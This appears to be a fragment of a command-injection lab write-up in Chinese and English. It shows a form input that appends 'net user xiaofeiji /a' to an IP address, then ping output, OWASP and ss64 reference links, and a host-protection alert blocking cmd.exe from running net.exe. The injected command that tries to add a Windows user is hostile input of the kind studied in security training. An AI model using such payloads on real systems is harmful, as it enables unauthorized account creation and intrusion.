 Enter an IP address: 61.135.169.125 & net user xiaofeiji /a Submit
正在 Ping 61.135.169.125 具有 32 字节的数据:
来自 61.135.169.125 的回复: 字节=32 时间=73ms TTL=48
来自 61.135.169.125 的回复: 字节=32 时间=103ms TTL=48
来自 61.135.169.125 的回复: 字节=32 时间=111ms TTL=48
来自 61.135.169.125 的回复: 字节=32 时间=72ms TTL=48
61.135.169.125 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 72ms, 最长 = 111ms, 平均 = 89ms
ore Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
应用加固
发现程序试图操作
Web服务器
发起程序: cmd.exe 结束进程
防护项目: Web服务器
操作目标: [执行] C:\Windows\SysWOW64\net.
exe